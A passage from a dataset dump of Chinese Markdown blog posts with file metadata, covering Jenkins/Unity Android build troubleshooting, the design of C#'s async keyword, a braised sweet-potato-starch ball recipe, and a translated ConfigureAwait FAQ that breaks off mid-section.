Files\\Unity\\Editor\\xxx`这种格式(也即默认情况下UnityHub下载下来的安装路径),命令行会报找不到环境变量\n\n最后将JDK、SDK、NDK拷贝到D盘的一个不带空格的目录并且重新设置环境变量解决\n\n> 猜测是因为Unity命令行运行时这几个环境变量不能带空格,尽管我设置环境变量时分别尝试了下面三种姿势,但都会报找不到android sdk\n>\n> - 将环境变量设置到服务器的操作系统中,设置时没有把路径带双引号(就如JAVA_HOME那样)\n>\n> 环境变量名:ANDROID_HOME\n>\n> 环境变量值:C:\\Program Files\\Unity\\Editor\\Data\\PlaybackEngines\\AndroidPlayer\\SDK\n>\n> - 将环境变量直接写到Jenkins Pipeline的执行脚本中,像这样\n>\n> set ANDROID_HOME=\"C:\\Program Files\\Unity\\Editor\\Data\\PlaybackEngines\\AndroidPlayer\\SDK\"\n>\n> - 将环境变量设置到Jenkins的全局Configure中,并且路径时打了双引号的,比如\n>\n> key:ANDROID_HOME\n>\n> value:\"C:\\Program Files\\Unity\\Editor\\Data\\PlaybackEngines\\AndroidPlayer\\SDK\"\n\n\n\n\n\n### 命令行打包一直会报这样一个Exception,而Editor打包不会\n\n```\n* What went wrong:\nExecution failed for task ':launcher:mergeDebugResources'.\n> 8 exceptions were raised by workers:\n com.android.builder.internal.aapt.v2.Aapt2InternalException: AAPT2 aapt2-3.4.0-5326820-windows Daemon #0: Daemon startup failed\n This should not happen under normal circumstances, please file an issue if it does.\n com.android.builder.internal.aapt.v2.Aapt2InternalException: AAPT2 aapt2-3.4.0-5326820-windows Daemon #1: Daemon startup failed\n This should not happen under normal circumstances, please file an issue if it does.\n com.android.builder.internal.aapt.v2.Aapt2InternalException: AAPT2 aapt2-3.4.0-5326820-windows Daemon #2: Daemon startup failed\n This should not happen under normal circumstances, please file an issue if it does.\n com.android.builder.internal.aapt.v2.Aapt2InternalException: AAPT2 aapt2-3.4.0-5326820-windows Daemon #3: Daemon startup failed\n This should not happen under normal circumstances, please file an issue if it does.\n com.android.builder.internal.aapt.v2.Aapt2InternalException: AAPT2 aapt2-3.4.0-5326820-windows Daemon #4: Daemon startup failed\n This should not happen under normal circumstances, please file an issue if it does.\n com.android.builder.internal.aapt.v2.Aapt2InternalException: AAPT2 aapt2-3.4.0-5326820-windows Daemon #5: Daemon startup failed\n This should not happen under normal circumstances, please file an issue if it does.\n com.android.builder.internal.aapt.v2.Aapt2InternalException: AAPT2 aapt2-3.4.0-5326820-windows Daemon #6: Daemon startup failed\n This should not happen under normal circumstances, please file an issue if it does.\n com.android.builder.internal.aapt.v2.Aapt2InternalException: AAPT2 aapt2-3.4.0-5326820-windows Daemon #7: Daemon startup failed\n This should not happen under normal circumstances, please file an issue if it does.\n\n\n* Try:\nRun with --stacktrace option to get the stack trace. Run with --info or --debug option to get more log output. Run with --scan to get full insights.\n\n* Get more help at https://help.gradle.org\n```\n\n- 尝试修改Jenkinsworkspace的路径到比较短的情况,无效\n\n- 找到一个类似的问题(see:[问题链接](https://discuss.gradle.org/t/com-android-builder-internal-aapt-v2-aapt2internalexception-aapt2-aapt2-3-4-0-5326820-windows-daemon-daemon-startup-failed/33584)),应该是自带的Gradle有点问题,\n\n 不过按照问题里的说明,尝试Jenkins自带的Gradle插件构建这个流水线构建不起来,直接找不到Gradle.bat命令\n\n- 最后看了非常多的别人总结的Jenkins打包Unity的教程,灵光一现,感觉是Jenkins的权限问题\n\n 遂重新安装Jenkins,指定用windows管理员用户,再运行就没有这个exception了\n\n > 这个问题是个大坑,因为exception完全看不出来是权限问题,浪费了两天时间\n\n \n\n### 编辑器打出来的包运行时会报xlua相关的错误\n\n```\nD/Unity: Unable to lookup library path for 'xlua', native render plugin support disabled.\nE/Unity: Unable to find xlua\nE/Unity: DllNotFoundException: xlua\n at (wrapper managed-to-native) XLua.LuaDLL.Lua.xlua_get_lib_version()\n at XLua.LuaEnv..ctor () [0x00063] in D:\\JenkinsData\\workspace\\BuildUnityProject\\UnityProject\\Assets\\XLua\\Src\\LuaEnv.cs:66 \n at TPS.Lua.LuaEnvironment.get_LuaEnv () [0x0000e] in D:\\JenkinsData\\workspace\\BuildUnityProject\\UnityProject\\Assets\\CODEROR\\Scripts\\Lua\\LuaEnvironment.cs:59 \n at TPS.Lua.LuaManager.Init () [0x00019] in D:\\JenkinsData\\workspace\\BuildUnityProject\\UnityProject\\Assets\\CODEROR\\Scripts\\Lua\\LuaManager.cs:37 \n at TPS.RunTime.Singleton`1[T].CreateInstance (System.Boolean bInit) [0x00023] in D:\\JenkinsData\\workspace\\BuildUnityProject\\UnityProject\\Assets\\CODEROR\\Scripts\\Manager\\Singleton.cs:24 \n at TPS.RunTime.Singleton`1[T].get_instance () [0x00013] in D:\\JenkinsData\\workspace\\BuildUnityProject\\UnityProject\\Assets\\CODEROR\\Scripts\\Manager\\Singleton.cs:73 \n at IApplicationStatus.OpenUI (System.String name, System.String luaName) [0x00001] in D:\\JenkinsData\\workspace\\BuildUnityProject\\UnityProje\n```\n\n最后发现是Xlua的相关so文件没有上传到SVN,导致Jenkins更新下来的代码一直没有打包依赖,才会运行时出错\n\nso文件没有上传到SVN并不是同事忘记传,而是TortoiseSVN默认全局的忽略so文件不提交导致无法上传\n\n最后是在这个贴子([点击链接查看](https://github.com/Tencent/xLua/issues/481))找到灵感,才发现问题的,这个问题也反复耽误了一整天\n\n\n\n### 构建脚本的参数设置\n\n默认情况下,UnityEditor的构建参数会包含`CompressWithLz4`,但在代码里默认不会包含这个选项,需要有这样的设置代码\n\n```\nandroidBuildOption.options |= BuildOptions.CompressWithLz4;\n```\n\n\n\n> 附构建源代码:\n>\n> https://github.com/lightjiao/MyGitHub/tree/master/unity/UtilityScripts/CI\n\n\n\n### 编译时总是报XLua生成的代码找不到某个函数\n\n> ```\n> Assets\\XLua\\Gen\\TPSData_AllSkillShtWrap.cs(83,24): error CS1729: 'AllSkillSht' does not contain a constructor that takes 3 arguments\n> \n> ...\n> \n> Error building Player because scripts had compiler errors\n> ```\n\n我们有一个类的代码是自动生成的(Excel转表成C# Class),其中它的构造函数包含在 `#if UNITY_EDITOR`宏定义中,同时这个类又声明了`[XLua.LuaCallCSharp]`,导致XLua生成了它的构造函数wrapper。\n\n而编译时会去掉所有在 `#if UNITY_EDITOR`宏定义中的代码,导致找不到函数,编译失败\n\n将 `#if UNITY_EDITOR` 中的函数标记 `[XLua.BlackList]`禁止XLua生成代码即可\n\n\n\n\n\n### Shader编译出错\n\n> ```\n> Failed to get socket connection from UnityShaderCompiler.exe shader compiler! C:/Program Files/Unity/Editor/Data/Tools/UnityShaderCompiler.exe\n> ```\n\n原因是Jenkins起的子进程数量过多导致起新的进程失败,参考下面的文章修改系统的最大子线程数即可\n\n- https://www.programmersought.com/article/4092572283/\n- https://stackoverflow.com/questions/17472389/how-to-increase-the-maximum-number-of-child-processes-that-can-be-spawned-by-a-w/17472390#17472390"
},
{
"alpha_fraction": 0.6465403437614441,
"alphanum_fraction": 0.660643458366394,
"avg_line_length": 26.670732498168945,
"blob_id": "1395207492c692c4da115ecdad964fd813464571",
"content_id": "2c5d7e9017e327a80719881f50702517f711a29d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3964,
"license_type": "no_license",
"max_line_length": 207,
"num_lines": 82,
"path": "/Blogs/074.Why-do-we-need-async-keyword.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"为什么需要async关键字\"\ndate: 2023-05-23T21:53:00+08:00\ndraft: false\nisCJKLanguage: true\n---\n# 为什么我们需要async关键字\n\n## 前言\n\n学async多了之后发现 `async` 关键字挺鸡肋的,于是查找了一下为什么需要它,正好官方有一篇博客专门讲了这件事情,觉得很有趣,就翻译记录一下\n\n---\n\n原文:[https://learn.microsoft.com/en-us/archive/blogs/ericlippert/asynchrony-in-c-5-part-six-whither-async](https://learn.microsoft.com/en-us/archive/blogs/ericlippert/asynchrony-in-c-5-part-six-whither-async)\n\n- 提出这个关键字的时候,C#语言已经存在很多个版本了,所以新的关键字要避免歧义\n- 添加前缀运算符时存在许多歧义点,我们希望消除所有歧义点:给定的 `await` 是一个标识符,还是一个关键字,或者不是他们两的任何一个\n \n ```csharp\n \n // 变量是可以直接加括号的\n // 这里无法判断 await 是一个函数还是一个关键字\n var x = await(t);\n ```\n \n- 由于上面的后两种写法比较有歧义,所以我们采用两个单词的关键字来消除歧义:\n - 不采用 `yield with` `yield await` 等,因为要避免与迭代器造成混淆\n - 不采用包含 `return` 或 `continue` 的关键字,因为会与控制流造成混淆\n - `while` 也是类似的理由\n- Lambda的类型推断也使得需要 `async` 关键字:\n \n ```csharp\n void Frob<T>(Func<T> f) { ... }\n ...\n // 不论 await someObj 是否注释掉,T 的类型推断一定是 Task<int>\n Frob( async () => {\n if (whatever) \n {\n await someObj;\n return 123;\n }\n return 456;\n }); \n \n // 这个会随着await的注释与否,在 int 和 Task<int> 之间横跳\n // 会因为函数内部的注释与否,而导致调用者的行为也会修改\n Frob(() => {\n if (whatever) \n {\n await someObj;\n return 123;\n }\n return 456;\n }); \n ```\n \n- 函数返回值的歧义:\n \n ```csharp\n Task<object> Foo()\n {\n await blah;\n return null;\n }\n // 如果我们因为测试原因注释掉 `await blah`,那么这个函数的行为就完全变化了:\n // - 注释掉之前的返回结果是 带有null结果的Task\n // - 注释掉之后的结果就是 null, 类型为 Task<object>\n // 如果有了async关键字,那么返回值含义就不会变了\n ```\n \n- 一个设计原则:在声明的实体(例如方法)之前出现的内容都是实体元数据中表示的所有内容。\n - name、return type、attributes、accessibility、static/instance/virtual/override/abstract/sealed-ness 等这些关键字都是表示元数据\n - 但 “async” “partial” 不是。显然 async 表示的是方法的实现细节,表明是一个异步方法,调用者不关心一个方法是否是异步的,\n - 那为什么我们还要把 async 关键字这么设计呢?对的没错,这就是 async 关键字设计得不好的地方(doge)\n- 一个重要的设计原则:有趣的代码应该引起人们的注意\n - 阅读的代码比编写的代码要多得多。异步方法与非异步方法控制流不同,代码维护者立即阅读它的顶部调用,是很有意义的\n- 一个重要的设计原则:语音应该适用于丰富的工具(the language should be amenable to rich tools)\n > 💡 问了一下chatgpt,意思是说所设计的编程语言应该具有让开发者容易创建和使用高级软件开发工具(例如编译器、调试器、代码编辑器等)的特性。\n\n - 不论是只写了 async 关键字,但实际上不是一个异步方法,还是只写了await关键字但没有声明是一个异步方法,代码分析工具都可以很轻易的分析出这样的错误\n - 如果没有 async 关键字,那么这种分析则不容易实现\n"
},
{
"alpha_fraction": 0.7199211120605469,
"alphanum_fraction": 0.7514792680740356,
"avg_line_length": 20.14583396911621,
"blob_id": "ca3c2bd4a163ea5b2982477fa33eaa3f9b05b2a0",
"content_id": "65d91276771ad2821e983d066506014b03e6ba23",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2494,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 48,
"path": "/Blogs/063.Cookbook-ShanFenYuanZi.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"山粉圆子烧肉菜谱\"\ndate: 2022-06-06T12:57:19+08:00\ndraft: false\nisCJKLanguage: true\n---\n\n# 山粉圆子烧肉菜谱\n\n## 特点介绍\n红薯粉圆子Q弹可口,红烧肉鲜香美味,二者结合,Q弹美味鲜香可口\n\n## 材料\n - 红薯粉(适量,大约一碗即可)\n - 五花猪肉(或者鸡肉也可)(肉量可以少一些,毕竟主要是吃圆子)\n\n## 制作过程\n - 按照正常流程烧一份红烧肉,水适量多一些,因为最后要加圆子一起烧,圆子比较吸水\n - 红薯粉和水的比例 1:1.5 ~ 1:2 在锅中化开\n - 注意化开后要用筷子充分搅拌,因为红薯粉非常容易沉底\n - 可以在锅中加入一点点的盐和味精之类的,会更入味\n - 充分化开后用中火加热,边加热边搅拌,防止红薯粉沉底\n - 加热一会儿后,红薯粉会凝结成块\n - 建议不要将红薯粉加热成形状规则的饼状,而是胡乱搅拌成乱七八糟的形状\n - 如果是规则的饼状的话,会使得圆子是实心的,最后不容易煮入味\n - 搅成乱七八糟的形状的话,虽然会比较累,但圆子中会有很多空洞,更容易煮入味,口感也更好\n - 待红薯粉成形后放到砧板上晾凉\n - 晾凉后切块\n - 或者直接用手挫成一个个圆子,这样更有灵魂,就是操作起来很烫手\n - 在红烧肉出锅前的10 ~ 15分钟时,将圆子放如红烧肉中一起炖煮即可\n - 出锅后撒多一点葱花,葱花是这道菜的灵魂\n\n## 山粉圆子烧鸡肉注意事项\n - 鸡肉炖煮的时间不用像红烧肉那么长,不然会炖散开,且容易发柴\n - 所以建议先做好圆子,晾凉\n - 趁晾凉的功夫烧鸡肉\n - 等鸡肉开始炖的时候,把红薯粉切圆子,直接和鸡肉一起炖煮即可\n\n> 感觉有机会也可以试试山粉圆子烧牛肉\n\n## 其他注意事项\n圆子的做法有两种,另一种对操作要求更高,我没成功过:\n - 将红薯粉直接放入没有水分的锅中,充分炒干\n - 将炒干的红薯粉放入盆中,倒入1:1.5 ~ 1:2的沸水,充分搅拌\n - 由于是沸水,所以红薯粉会逐渐凝结成块\n - 搅拌的过程要非常用力,不然很容易导致红薯粉结块,搅拌不开\n - 红薯粉一定要先炒干,不然再怎么搅,都会出现细小的红薯粉颗粒化不开的情况,没法吃\n - 这种做法的好处是红薯粉充分搅拌的空间更大,所以更容易煮入味,但操作要求更高"
},
{
"alpha_fraction": 0.7902557849884033,
"alphanum_fraction": 0.8011940717697144,
"avg_line_length": 38.22393035888672,
"blob_id": "086f5d950a716cd74143eddbe5540c8806664603",
"content_id": "ddab3da3b151d8929900373bd92ddc55dff63095",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 37455,
"license_type": "no_license",
"max_line_length": 523,
"num_lines": 585,
"path": "/Blogs/020.cSharp-ConfigureAwait.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: 【译】 ConfigureAwait FAQ\ndate: 2020-11-23T20:01:37+08:00\ndraft: false\nisCJKLanguage: true\ntags:\n - CSharp\n---\n\n> 译注:\n>\n> 本文是翻译自[Microsoft官方博客](https://devblogs.microsoft.com/dotnet/configureawait-faq/),解释了`async/await`编程模型中 `ConfigureAwait`方法的细节。看完本文,能对`async/await`编程模型有更深入的了解\n\n> 译注2:\n>\n> 一句话解释什么是`ConfigureAwait`:显式的指定await的callback是否回到原始上下文中执行。\n>\n> 用法如下:\n>\n> ```\n> using System;\n> using System.Threading;\n> using System.Threading.Tasks;\n> \n> namespace cSharpSolution\n> {\n> internal class Program\n> {\n> private static void Main(string[] args)\n> {\n> Task.WaitAll(ConfigureAwait());\n> }\n> \n> private static async Task ConfigureAwait()\n> {\n> Console.WriteLine($\"main Thread id: {Thread.CurrentThread.ManagedThreadId}\");\n> await PrintAsync(\"ConfigureAwait(true)\").ConfigureAwait(true);\n> await PrintAsync(\"ConfigureAwait(false)\").ConfigureAwait(false);\n> }\n> \n> private static async Task PrintAsync(string str)\n> {\n> Console.WriteLine($\"{str} :await thread {Thread.CurrentThread.ManagedThreadId}\");\n> \n> // 有一个空的await,才会让编译器认为这个函数真的是一个异步函数,会使得ConfigureAwait的设置生效\n> // 如果没有空的await,那么整个异步调用会被编译器优化为同步调用函数,ConfigureAwait的设置不论怎么设置都不会生效\n> await Task.Run(() => { });\n> }\n> }\n> }\n> ```\n>\n> 输出:\n>\n> ```\n> main Thread id: 1\n> ConfigureAwait(true) :await thread 1\n> ConfigureAwait(false) :await thread 4\n> ```\n>\n\n\n\n# ConfigureAwait FAQ\n\n七年前.NET在语言和标准库中添加了`async/await`关键字。那时候它引起了一阵热潮,不仅仅是.NET生态,无数的其他语言和框架也对它进行了模仿。在语言层面的异步构造、异步API的支持、以及`async/await`等待的基础设施进行了根本性改变后,.Net有了非常多的改进。(特别是性能和支持诊断(译注:可能是指debug的易用性)的改进)。\n\n但是,`async/await`同时也引出了一个问题叫`ConfigureAwait`。在这篇博文中,我希望回答一些这方面的问题。希望这篇博文能成为一个通篇可读的FAQ(frequently Asked Question)列表,可以用作将来的参考。\n\n为了真正明白`ConfigureAwait`,我们需要从比较早的内容开始...\n\n## 什么是`SynchronizationContext`?\n\n[`System.Threading.SynchronizationContext`文档](https://docs.microsoft.com/en-us/dotnet/api/system.threading.synchronizationcontext)说 “提供用于在各种同步模型中传播同步context的基本功能”,这显然不是一个容易理解的描述。\n\n在99.9%的使用场景,`SynchronizationContext`仅仅是提供了一个 virtual `Post` 方法,这个方法接受一个delegate以异步的方式执行(还有其他的virtual方法,但它们不常用而且与这次讨论无关)。基类中的`Post`方法实际上是调用`ThreadPool.QueueUserWorkItem`去异步的执行delegate。然而派生类可以override `Post`方法使得这个delegate在更合适的地方和更合适的时间执行。\n\n比如说,Windows Forms有一个[`SynchronizationContext`派生类](https://github.com/dotnet/winforms/blob/94ce4a2e52bf5d0d07d3d067297d60c8a17dc6b4/src/System.Windows.Forms/src/System/Windows/Forms/WindowsFormsSynchronizationContext.cs),它override了`Post`方法使得等同于`Control.BeginInvoke`,这样一来传入`Post`方法的delegate,都将异步的在与Control相关联的线程调用(也就是UI线程)。Windows Forms依赖win32消息处理,UI线程有一个简单的一直等待新消息去处理的“消息死循环”。这些消息可以是鼠标的移动和点击、可以是键盘输入、可以是系统时间、可以是可调用的委托等等。所以给Windows Forms应用的UI线程一个`SynchronizationContext`实例,当需要在UI线程上执行一个delegate时,只需要调用`Post`方法传入这个delegate就好了。\n\n> 译注:\n>\n> 这里并不是说在UI上异步的执行一个delegate,而是把一个delegate通过`SynchronizationContext`传递到UI线程去执行。\n>\n\n这样的例子在WPF(Windows Presentation Foundation)上也有。它有自己的[`SynchronizationContext`派生类](https://github.com/dotnet/wpf/blob/ac9d1b7a6b0ee7c44fd2875a1174b820b3940619/src/Microsoft.DotNet.Wpf/src/WindowsBase/System/Windows/Threading/DispatcherSynchronizationContext.cs),重写了`Post`方法将delegate“封送到”UI线程上执行(通过`Dispatcher.BeginInvoke`),只是在这种情况下,由WPF Dispatcher而不是Windows Forms Control管理。\n\n再就是WinRT(Windows Run Time)。它有自己的 [`SynchronizationContext`派生类](https://github.com/dotnet/runtime/blob/60d1224ddd68d8ac0320f439bb60ac1f0e9cdb27/src/libraries/System.Runtime.WindowsRuntime/src/System/Threading/WindowsRuntimeSynchronizationContext.cs) 重写 `Post` 方法,通过`CoreDispatcher`将delegate排队到在UI线程上。\n\n事实上,`SynchronizationContext.Post()`的行为目的已经超出了”在UI线程上运行一个delegate”的范畴。任何人都可以实现`SynchronizationContext`的`Post`方法做任何事。比如,我也许并不关心delegate运行在哪个线程上,但我希望`Post`到我的`SynchronizationContext`的任何委托都以一定程度的并发度执行。我可以自定义一个下面这样的`SynchronizationContext`做到这些:\n\n```\n// 实现一个支持一定程度并发指定的执行delegate\ninternal class MaxConcurrencySynchronizationContext : SynchronizationContext\n{\n private readonly SemaphoreSlim _semaphore;\n\n public MaxConcurrencySynchronizationContext(int maxConcurrencyLevel)\n {\n _semaphore = new SemaphoreSlim(maxConcurrencyLevel);\n }\n\n public override void Post(SendOrPostCallback d, object state)\n {\n _semaphore.WaitAsync().ContinueWith(delegate\n {\n try { d(state); } finally { _semaphore.Release(); }\n },\n default, TaskContinuationOptions.None, TaskScheduler.Default);\n }\n\n public override void Send(SendOrPostCallback d, object state)\n {\n _semaphore.Wait();\n try { d(state); } finally { _semaphore.Release(); }\n }\n}\n```\n\n\n其实,单元测试框架xunit [提供的`SynchronizationContext`](https://github.com/xunit/xunit/blob/d81613bf752bb4b8774e9d4e77b2b62133b0d333/src/xunit.execution/Sdk/MaxConcurrencySyncContext.cs)就与这个非常相像,它用于限制测试用例的并发执行。\n\n上面的这些例子其实都是一种对`SynchronizationContext`的抽象,这与我们常见的抽象带来的好处是一样的:它提供了一个API,可用于将delegate排队,创建者可以用他希望的方式实现,调用者不用了解该实现的细节。所以如果我正在编写一个库,希望能执行一些工作后,将delegate排队回到原始的context,我只需要获取调用者的`SynchronizationContext`,当我做完我的工作的时候,在那个context调用`Post`即可移交我需要调用的delegate。我不需要知道对windows窗口去获取`Control`调用哪个`BeginInvoke`,或者对WPF来说获取`Dispatcher`并且调用`BeginInvoke`,或者对xunit来说我或许应该引入它的context并且排队;我只需要简单的获取`SynchronizationContext`并且在之后使用它即可。\n\n为此,`SynchronizationContext`提供了一个`Current`属性,以便实现上述目标,代码可能长这样:\n\n```\npublic void DoWork(Action worker, Action completion)\n{\n SynchronizationContext sc = SynchronizationContext.Current;\n ThreadPool.QueueUserWorkItem( _ => \n {\n \ttry {worker();}\n finally {sc.Post( _ => completion(), null ); }\n \t}\n );\n}\n```\n\n如果你写的是一个框架,想要通过Current属性来暴露自定义的上下文,可以使用`SynchronizationContext.SetSynchronizationContext()`方法。\n\n\n\n## 什么是`TaskScheduler`?\n\n`SynchronizationContext`是对“scheduler”的通用抽象。一些第三方框架有时候有它自己对“scheduler”的抽象,`System.Threading.Tasks`也做了对\"scheduler\"的抽象。当`Tasks`包含可以排队和执行的delegate的时候,它就与`System.Threading.Tasks.TaskScheduler`相关联。像`SynchronizationContext`提供一个virtual `Post`的方法用于排队delegate的调用一样,`TaskScheduler`提供一个abstract `QueueTask`方法(通过`ExecuteTask`方法来延迟执行`Task`)。\n\n`TaskScheduler.Default`默认返回的scheduler是线程池,但可以通过派生`TaskScheduler`并且重写相关的方法来改变Task何时何处被执行的行为。比如包括`System.Threading.Tasks.ConcurrentExclusiveSchedulerPair`在内的核心库都有这种实现。这个类的实例有两个`TaskScheduler`属性,一个`ExclusiveScheduler`,一个`ConcurrentScheduler`。在`ConcurrentScheduler`中调度的`Task`可能会被并发的调用,但受`ConcurrentExclusiveSchedulerPair`参数的限制(构造函数的时候提供),而且在`ExclusiveScheduler`中的`Task`运行的时候`ConcurrentScheduler`中的`Task`则不会执行,`ExclusiveScheduler`一次只允许一个`Task`运行。这样,`ConcurrentExclusiveSchedulerPair`的行为很像一个读写锁。\n\n像`SynchronizationContext`那样,`TaskScheduler`也有一个`Current`属性,用于返回“当前的” `TaskScheduler`。而不像`SynchronizationContext`的,没有方法支持set当前的scheduler。相反,当前的scheduler是与当前运行的Task相关联的scheduler,并且scheduler作为启动Task的一部分提供给系统。举个例子,下面的程序将输出“ True”,因为`StartNew`中执行的lambda是在`ConcurrentExclusiveSchedulerPair`的`ExclusiveScheduler`上执行的,并且访问到的`TaskScheduler.Current`就是正在执行的那个scheduler:\n\n```\nusing System;\nusing System.Threading.Tasks;\n\nclass Program\n{\n static void Main()\n {\n var cesp = new ConcurrentExclusiveSchedulerPair();\n Task.Factory.StartNew(\n () => {\n Console.WriteLine(TaskScheduler.Current == cesp.ExclusiveScheduler);\n },\n default,\n TaskCreationOptions.None, cesp.ExclusiveScheduler\n ).Wait();\n }\n}\n```\n\n有趣的是,`TaskScheduler`提供了一个静态的`FromCurrentSynchronizationContext()`方法,会返回一个与`SynchronizationContext.Current`相关联的新的`TaskScheduler`,这样可以使得一个Task在`SynchronizationContext.Current`的context中运行了。\n\n\n\n## 那么,`SynchronizationContext` 和 `TaskScheduler` 与 `await` 有什么关系呢?\n\n试想一下你在写一个带有`Button`的UI 应用。点击`Button`后,我们希望从web上下载一些文本,并且将文本设置成为`Button`的内容。`Button`应当只允许被拥有它的的UI线程访问,因此,当我们成功下载新的文本并将其存储回`Button`的内容时,我们需要从拥有`Button`的线程中进行操作。如果不这样做,则会出现类似以下的异常:\n\n```\nSystem.InvalidOperationException: 'The calling thread cannot access this object because a different thread owns it.'\n```\n\n如果我们手动写这些实现,我们可以用最开始提到的`SynchronizationContext`将下载下来的文本设置回原始context。\n\n利用`TaskScheduler`来写可以这样写:\n> 译注:\n>\n> 这里的例子其实是一个Window Form程序,用Visual Studio创建一个Windows Form程序即可很方便的写出Button相关的代码\n\n```\nprivate static readonly HttpClient s_httpClient = new HttpClient();\n\nprivate void downloadBtn_Click(object sender, RoutedEventArgs e)\n{ \n s_httpClient.GetStringAsync(\"http://example.com/currenttime\").ContinueWith(downloadTask =>\n {\n downloadBtn.Content = downloadTask.Result;\n }, TaskScheduler.FromCurrentSynchronizationContext());\n}\n```\n\n或者直接用`SynchronizationContext`,可以这样写:\n\n```\nprivate static readonly HttpClient s_httpClient = new HttpClient();\n\nprivate void downloadBtn_Click(object sender, RoutedEventArgs e)\n{\n SynchronizationContext sc = SynchronizationContext.Current;\n s_httpClient.GetStringAsync(\"http://example.com/currenttime\").ContinueWith(downloadTask =>\n {\n sc.Post(delegate\n {\n downloadBtn.Content = downloadTask.Result;\n }, null);\n });\n}\n```\n\n但是,这两种写法都明确使用了回调(callback),我们可以用`async/await` 写出更优雅的代码:\n\n```\nprivate static readonly HttpClient s_httpClient = new HttpClient();\n\nprivate async void downloadBtn_Click(object sender, RoutedEventArgs e)\n{\n var awaitable = s_httpClient.GetStringAsync(\"http://example.com/currenttime\");\n var text = await awaitable;\n downloadBtn.Content = text;\n}\n```\n\n这“就行了”,成功地在UI线程上设置了Content,因为与上述手动实现的版本一样,`await Task`在默认情况下关注`SynchronizationContext.Current`以及`TaskScheduler.Current`。\n\n❗❗❗当您在C#中`await`时,编译器会把代码翻译成:先向 \"awaitable\" 询问获取 \"awaiter\" (`awaitable.GetAwaiter()`),\"awaiter\"负责挂接一个回调函数(就像那个`ContinueWith()`函数),回调函数在被await的对象执行结束时会回调到原来的状态机中(通过在回调函数注册时捕获到的context或scheduler来实现)。\n\n> 译注:具体说明点击按钮展示内容的例子:\n>\n> `await`的时候通过执行`Task<TResult>`(也即\"awaitable\")的成员方法`GetAwaiter()`获取一个`TaskAwaiter<TResult>`(也即\"awaiter\"),`TaskAwaiter`会捕获当前的context或者scheduler,而且会把await关键字后面的代码视为回调函数,转成以`Continuewith()`函数里的那样来“挂接”回调函数。\n\n虽然实际上的代码不完全相同(还进行了其他优化和调整),但翻译后的代码看起来会是这样的:\n\n```\nvar scheduler = SynchronizationContext.Current;\nif (scheduler is null && TaskScheduler.Current != TaskScheduler.Default)\n{\n scheduler = TaskScheduler.Current;\n}\n```\n\n也就是说,它首先检查是否设置了`SynchronizationContext`,如果没有,则判断在运行中是否存在非默认的`TaskScheduler`。\n\n如果找到了上面的其中一个,则在执行回调(callback)时候使用获取到的scheduler(译注:也就是可以通过这种方式切换回去原始上下文中执行);否则,它只是在执行完Task的上下文中执行回调。\n\n\n\n## 所以,`ConfigureAwait(false)` 做了什么?\n\n`ConfigureAwait`方法并不特殊:编译器或者运行时都不能用特殊的方式去识别它。它只是返回一个结构体(`ConfiguredTaskAwaitable`),包含了原始的Task和一个指定的布尔值。毕竟`await`可以与任何实现了”awaitable接口“的类型搭配使用。\n\n> 译注:\n>\n> 实际上并没有一个真实存在的`interface awaitable {}`,原文是说”暴露了符合条件的方法的类型“,为了翻译流畅,这里翻译成”awaitable接口“并打引号,下文同。\n\n通过返回不同的类型,意味着编译器访问`\"awaitable\".GetAwaiter`方法,是通过`ConfigureAwait()`返回的类型访问,而不是直接的通过Task访问,并且提供一个钩子(hook)来改变`await`在这个\"awaiter\"上的行为。\n\n具体的说,`ConfigureAwait(continueOnCapturedContext: false)`的返回类型和`Task`返回的类型直接的影响了如何获取上下文的逻辑。我们前面说的逻辑会变成大概这样:\n\n```\nobject scheduler = null;\nif (continueOnCapturedContext)\n{\n scheduler = SynchronizationContext.Current;\n if (scheduler is null && TaskScheduler.Current != TaskScheduler.Default)\n {\n scheduler = TaskScheduler.Current;\n }\n}\n```\n\n换句话说,通过指定`false`,即使指定了执行回调的上下文,但运行时会假装没有……\n\n\n\n## 我为什么想要用`ConfigureAwait(false)`?\n\n`ConfigureAwait(continueOnCapturedContext: false)`用于强行避免回调会被在原始的上下文中执行。会有这样的一些好处:\n\n- 提升性能:\n\n 比起直接执行回调函数,将回调函数排队是有开销的,因为它有额外的工作包含了进来(通常是额外的内存分配),而且这意味着一些特定的运行时性能优化不能使用(当我们确切的知道回调将如何调用时,我们可以进行更多优化,但是如果将它移交给抽象的排队实现,我们会有些受到限制)。最常见的,仅仅是检查当前`SynchronizationContext`和当前`TaskScheduler`的额外开销也都是肉眼可见的。\n\n 如果`await`后面的代码实际上并没有一定要求在原始上下文中运行,使用`ConfigureAwait(false)`能减少这些开销:\n\n - 不需要做不必要的排队\n - 可以尽可能的做性能优化(由于不排队,那么执行时机是可控的)\n - 减少不必要的线程静态访问(thread static accesses)(译注:什么是线程静态访问?)\n\n- 避免死锁:\n\n 想象一下一个库的方法使用`await`来获取网络下载的结果。你执行了这个方法,并且同步的阻塞等待它执行结束,比如通过对返回的`Task`对象调用`.Wait()`或者 `.Result`或者 `.GetAwaiter().GetResult()` 。现在考虑一下,如果当前的`SynchronizationContext`限制了最大数量为1会发生什么(不论是通过前面提到的设置`MaxConcurrencySynchronizationContext`的手段,还是说它是只有一个线程可用的上下文——比如UI线程)。\n\n 你在这个线程上执行了一个方法并且同步阻塞的等待它执行结束,这个操作启动网络下载并且等待它。由于默认情况下,awaiting 的 Task 将捕获当前的`SynchronizationContext`,并且当网络下载完成时,它将会排队回到`SynchronizationContext`执行回调完成剩下的操作。但唯一能够处理回调队列的线程又被你的代码阻塞等待着操作执行结束。而这个操作要等到回调执行被队列处理掉才会结束。\n \n 啪,这就死锁了!这种情况不只是会出现在上下文数量限制为1的情况,只要资源的数量是有限制的,就都会发生。想象一下相同的场景,用`MaxConcurrencySynchronizationContext`将上下文的数量限制为 4 除外。我们的操作不只是执行一次调用,而是排队4个回调给到原始上下文,每一个回调都要求阻塞的等待结束。我们现在依然阻塞了所有的资源去等待异步的方法完成。\n \n 